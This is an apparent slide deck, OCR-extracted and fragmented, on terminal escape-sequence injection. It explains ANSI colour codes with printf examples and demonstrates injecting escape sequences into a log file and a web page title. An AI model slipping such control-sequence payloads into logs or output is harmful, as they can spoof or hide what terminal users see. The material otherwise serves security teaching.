GREEN\e[0m\a' - ASCII

# **TOMATO - TOMATO**



# **BASH = OCTAL PYTHON = HEX JAVA / JS = UNICODE POWERSHELL= DECIMAL**

# **ESCAPE CHAR**



CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green. Hello THIS IS GRENN

# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'



## **ESC CHARACTER**

## **CONTROL SEQUENCE INTRODUCER**



CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green. Hello THIS IS GREEN

# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

**CSI CHARACTER**



# **NUMBER = COLOR**



CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green. Hello THIS IS GREEN



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'



## **PARAMETER 32=GREEN**

# **STRING OUTPUT**



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'





# **ESCAPE CHAR**



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

## **ESC CHARACTER**



## **CONTROL SEQUENCE INTRODUCER**



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

## **CSI CHARACTER**





# **NUMBER = COLOR**



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

## **PARAMETER 0=RESET**



CSI Pm m Character Attribute Ps = 3 2 -> Set foreground color to Green.

# **STRING OUTPUT**



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'

Hello THIS IS GREEN THIS IS ALSO GREEN HULK SMAAAAAASH





# **STRING TERMINATOR (ST) OR A "BELL" CHAR**



# Printf 'Hello \033[32mTHIS IS GREEN\033[0m\007'





# $\bullet\bullet\bullet$ printf '\033[31mESC-INJECTION:\033[32mSUCCESSFUL\033[0m\033' > badlog.log

## **STORED EXAMPLE**





## vim badlog.log







### vim badlog.log



# **NANO**









A view-source:https://terminalinjection.com/

3 <title>[#][31mESC-INJECTION:[#][32mSUCCESSFUL#][0m[#]]1337;RequestAttention=fireworks[#]</title>





## $>$  cat  $*$ . log ESC-INJECTION: SUCCESSFUL  $\left. \right.$





# **GREP**

